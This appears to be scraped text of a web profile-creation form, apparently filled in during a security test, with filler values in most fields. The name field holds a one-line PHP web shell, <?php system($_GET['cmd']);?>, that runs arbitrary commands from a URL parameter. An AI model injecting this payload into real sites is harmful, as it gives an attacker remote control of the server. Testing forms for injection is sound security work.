 Create Your Profile
Your Name
<?php system($_GET['cmd']);?>
About Me
ddd
aaa
ccc
Email
dddd@d.d
The best Language
C/C++
Your Photo
파일 선택 선택된 파일 없음
Submit →